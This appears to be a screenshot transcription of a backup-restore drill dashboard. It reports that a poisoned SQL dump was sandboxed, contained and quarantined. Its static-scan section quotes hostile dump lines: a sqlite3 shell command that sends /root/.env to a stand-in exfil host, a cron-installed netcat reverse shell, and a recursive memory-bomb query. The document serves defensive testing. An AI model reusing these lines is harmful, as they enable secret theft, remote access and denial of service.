 BackupAirlock
Backups
Drill
no drill running
Drill · test instances only · Nordvik Handel ERP · run cf8036 · 27 Nov, 14:03 · 23.6 s
2 of 3 backups DR ready. poisoned_dump.sql quarantined: do not restore.
Add .sql
Certificate
Run drill
BACKUP
ERP APP V1.0
ERP APP V2.0
v1_legacy.sql
schema v1 · 3.08 MB · eb9670148370
DR ready
Ready native
6 checks pass · 5.0 s
Ready healed
bridge_v1_to_v2.sql · 14 checks · 5.8 s
v2_current.sql
schema v2 · 3.10 MB · 8f8a49c8cc80
DR ready
Ready healed
bridge_v2_to_v1.sql · 6 checks · 7.7 s
Ready native
14 checks pass · 3.6 s
poisoned_dump.sql
schema v2 · 3.10 MB · c2e47aaa81e5
Quarantined, do not restore
Quarantined
4 attacks contained · exit 137
Quarantined
4 attacks contained · exit 137
poisoned_dump.sql
ERP app v1.0
Quarantined
restored into test instance restorer-60b242bb5f, destroyed after the
checks
The dump tried to attack the restore host. Each attempt hit a wall, then the sandbox
was destroyed.
CONTAINMENT 4 SIGNALS
1.86 Honey file read: /root/.env is a decoy, no real secret is in the sandbox
AWS_ACCESS_KEY_ID=AKIAHONEYAIRLOCK7Q2X
2.23 Network: denied, no interface but loopback, 0 bytes left the sandbox
curl: (6) Could not resolve host: exfil.backupairlock-
demo.invalid
2.25 Rootfs: read-only, write outside /work blocked
sh: can't create /etc/crontabs/root: Read-only file system
7.64 Memory cap hit: 512 MB, the kernel killed the runaway process
7.4 Sandbox restorer-60b242bb5f destroyed, exit 137
STATIC SCAN OF THE DUMP 3 LINES
line 16020 .shell cat /root/.env; curl -sS -m 3 --data-binary
@/root/.env https://exfil.backupairlock-demo.invalid/drop
sqlite3 CLI command, runs on the restore host
line 16021 .shell echo '* * * * * nc 203.0.113.66 4444 -e /bin/sh'
> /etc/crontabs/root; rm -f /usr/bin/sqlite3
sqlite3 CLI command, runs on the restore host
line 16022 WITH RECURSIVE bomb(x) AS (SELECT randomblob(1048576)
UNION ALL SELECT randomblob(1048576) FROM bomb)
recursive query in a data dump
TIMING 7.4 S
native 7.4 s
SANDBOX
last sandbox restorer-60b242bb5f, exit 137, destroyed
policy docker (hardened, no KVM on build host) · network none ·
rootfs read-only · 512m RAM · 1 CPU · pids 64 · caps all
dropped · 20 s cap
backup sha256 c2e47aaa81e5bc75d5cd23412e0e7874feb3c52bafde9216b60acb3b2
8bf1c12
DR certificate Incident log (JSON)